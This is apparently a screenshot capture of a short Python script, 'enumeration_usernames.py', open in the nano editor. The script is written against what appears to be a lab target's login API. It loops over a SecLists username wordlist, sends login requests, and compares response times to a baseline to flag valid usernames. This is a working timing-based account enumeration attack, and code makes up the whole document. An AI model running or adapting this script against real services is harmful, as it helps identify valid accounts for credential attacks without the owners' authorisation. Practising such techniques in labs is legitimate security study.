 GNU nano 7.2 enumeration_usernames.py
import time
import json
import requests
usernames=open("/usr/share/wordlists/seclists/Usernames/Names/names.txt","r")
data={ "username":"eduardo", "password":"hh"}
res1=time.time()
respuesta=requests.post("http://10.10.220.248/api/user/login",json=data)
res2=time.time()
res3=res2-res1
print("ideal time: "+str(res3))
for i in usernames:
    data1={ "username":i.strip(), "password":"hh"}
    v0=time.time()
    respuesta=requests.post("http://10.10.220.248/api/user/login",json=data1)
    v1=time.time()
    v2=v1-v0
    if v2 > res3*0.99 and v2 < res3*1.05 :
        print("Possible Username: "+i.strip())